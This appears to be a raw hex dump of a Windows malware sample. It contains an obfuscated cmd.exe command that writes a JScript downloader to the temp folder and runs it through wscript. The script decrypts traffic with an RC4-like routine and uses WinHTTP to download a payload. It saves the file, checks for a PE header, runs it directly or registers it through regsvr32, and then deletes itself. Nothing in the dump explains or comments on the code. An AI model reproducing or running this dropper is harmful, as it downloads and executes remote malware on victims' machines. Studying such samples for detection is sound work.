 004010B2 cmd.exe /q /c cd /d "%tmp%" && e
004010D2 cho function O(n,g){for(var c=0,
004010F2 s=String,d,D="pus"+"h",b=[],i=[]
00401112 ,r=255,a=0;r+1^>a;a++)b[a]=a;for
00401132 (a=0;r+1^>a;a++)c=c+b[a]+g[v](a%
00401152 g.length)^&r,d=b[a],b[a]=b[c],b[
00401172 c]=d;for(var e=c=a=0,S="fromChar
00401192 Code";e^<n.length;e++)a=a+1^&r,c
004011B2 =c+b[a]^&r,d=b[a],b[a]=b[c],b[c]
004011D2 =d,i[D](s[S](n[v](e)^^b[b[a]+b[c
004011F2 ]^&r]));return i[u(15)](u(11))};
00401212 function H(g){var T=u(0),d=W(T+"
00401232 ."+T+u(1));d["setProxy"](n);d.op
00401252 en(u(2),g(1),n);d.Option(0)=g(2)
00401272 ;d["Sen\x64"];if(0310==d./**/sta
00401292 tus)return O(d.responseText,g(n)
004012B2 )};T="WinHTTPMRequ";E=T+"est.5.1
004012D2 MGETMScripting.FileSystemObjectM
004012F2 WScript.Shell"+"MADODB.Stream\x4
00401312 DeroM.ex",u=function(x){return E
00401332 .split("M")[x]},J=ActiveXObject,
00401352 W=function(v){return new J(v)};t
00401372 ry{E+="e\x4DGetTempNameMcharCode
00401392 AtMiso-8859-1MMindexOfM.dllMScri
004013B2 ptFullNameMjoinMr\x75nM /c M /\x
004013D2 73 ";var q=W(u(3)),j=W(u(4)),s=W
004013F2 (u(5)),p=u(7),n=0,U=WScript,L=U[
00401412 u(14)],v=u(9),m=U.Arguments;s.Ty
00401432 pe=2;c=q[u(8)]();s.Charset=u(012
00401452 );s.Open();i=H(m);d=i[v](i[u(12)
00401472 ]("P\x45\x00"+"\x00")+027);s.wri
00401492 tetext(i);if(037^<d){var z=1;c+=
004014B2 u(13)}else c+=p;s["save"+"tofile
004014D2 "](c,2);s.Close();Q=u(18);P=p+Q;
004014F2 z^&^&(c=""+"regsvr"+040+P+c);j["
00401512 r\x75n"]("cmd"+p+u(17)+c,0)}catc
00401532 h(Y){}R="Deletefile";q[R](L);>QT
00401552 TYUADAF && start wscript //B //E
00401572 :JScript QTTYUADAF "............
00401592 ................................